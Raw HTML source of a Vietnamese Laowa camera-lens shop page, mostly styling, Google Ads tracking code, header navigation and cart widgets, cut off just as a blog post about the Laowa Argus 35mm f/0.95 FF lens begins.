80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 64%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #05b9c5}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 26px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #1e73be;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #00b8c4}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16575711949 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16575711949"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16575711949", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular post-template-default single single-post postid-1466 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://laowa.vn/" title="Ống kính Laowa Việt Nam - Chuyên ống kính máy ảnh chất lượng cao" rel="home">
		<img width="1020" height="224" src="https://laowa.vn/wp-content/uploads/2025/05/LaowaVietnamLogo-copy-1024x225.png" class="header_logo header-logo" alt="Ống kính Laowa Việt Nam"/><img  width="512" height="512" src="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa.png" class="header-logo-dark" alt="Ống kính Laowa Việt Nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/laowavietnam" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/laowavietnam/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@laowa.vn" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:0975152816" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="http://@NOWDIGITALVN" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
					<li>
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Nhà 23, Ngõ 54, Phố Nguyễn Chí Thanh, Đống Đa, Hà Nội" title="Nhà 23, Ngõ 54, Phố Nguyễn Chí Thanh, Đống Đa, Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" aria-hidden="true" style="font-size:16px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li>
			  <a href="mailto:info@laowa.vn" class="tooltip" title="info@laowa.vn">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:0975162816" class="tooltip" title="0975162816">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon button round is-outline is-small" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://laowa.vn/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://laowa.vn/san-pham/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-pills nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-uppercase">
                    <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39 menu-item-design-default"><a href="https://laowa.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676 menu-item-design-default has-dropdown"><a href="https://laowa.vn/danh-muc/ong-kinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ống Kính<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2988 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/argus/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/03/2812-E-01-150x150.jpg" alt="Laowa Argus 28mm f/1.2 FF có kiểu dáng hiện đại trên tiêu cự 28mm cổ điển và linh hoạt . Kết xuất độ sắc nét và hiệu suất quang học ấn tượng ngay cả khi mở rộng. Hoạt động tuyệt vời như một ống kính hàng ngày vào ban ngày và cả trong điều kiện ánh sáng yếu. AoV rộng hơn một chút (so với 35mm và 50mm) có thể hữu ích khi chụp ảnh đường phố, phong cảnh và thậm chí cả chân dung môi trường . Một luồng bộ lọc 62mm có sẵn cho bất kỳ bộ lọc bắt vít nào, cho phép các nhiếp ảnh gia tùy chọn tạo ảnh DoF nông ngay cả khi mặt trời mọc. Bản thân ống kính này chỉ nặng khoảng 562g và kích thước 68,5 x 106mm. Làm cho nó trở thành một người bạn đồng hành tuyệt vời. Gắn kết Có sẵn: L mount / Nikon Z / Canon RF / Sony E" />Argus</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/landscape/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/01/AF1028_Mood_024-150x150.webp" alt="" />Landscape</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990 nav-dropdown-col has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/macro/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_002-150x150.jpg" alt="" />Ống kính Macro</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940 has-icon-left sg-popup-id-4312"><a href="https://laowa.vn/danh-muc/ong-kinh/tilt-shift/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_0011-150x150.jpg" alt="" />TILT-SHIFT</a></li>
	</ul>
</li>
	<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991 nav-dropdown-col has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/Nanomorph-1.5X-Anamorphic-60mm-T2.9-Macro-1210001-150x150.jpg" alt="Nanomorph 1.5X Anamorphic [60mm T2.9 Macro 1:2]" />Cinema</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/wide-angle-cine/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2025/03/02_VE958VVPL-150x150.jpg" alt="" />[NEW] Wide angle Cine VV</a></li>
		<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/nanomorph/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp" alt="(PL/EF) Nanomorph 1.5X Anamorphic" />Nanomorph</a></li>
	</ul>
</li>
	<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="https://laowa.vn/danh-muc/photo/ong-kinh/accessories/">Phụ Kiện Laowa</a></li>
</ul>
</li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-769 active menu-item-design-default has-dropdown"><a href="https://laowa.vn/tin-cong-nghe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin công nghệ<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5124"><a href="https://www.venuslens.net/lens-profile-downloads/">Laowa Lens Profiles</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3003 menu-item-design-default has-dropdown"><a href="https://laowa.vn/ve-laowa-viet-nam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Laowa Việt Nam<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="https://aashop.vn/">Phụ kiện máy ảnh Artisan &#038; Artist</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
</ul>
</li>
<li id="menu-item-4947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4947 menu-item-design-default"><a href="https://laowa.vn/laowa-warranty-registration/" class="nav-top-link">Đăng ký bảo hành</a></li>
<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046 menu-item-design-default"><a href="https://laowa.vn/danh-muc/ong-kinh/sales-off/" class="nav-top-link">Sales Off</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-pills nav-uppercase">
                   <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://laowa.vn/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://laowa.vn/san-pham/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1466" class="post-1466 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://laowa.vn/tin-cong-nghe/" rel="category tag">Tin công nghệ</a></h6><h1 class="entry-title">Laowa Argus 35mm f/0.95 FF &#8211; Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
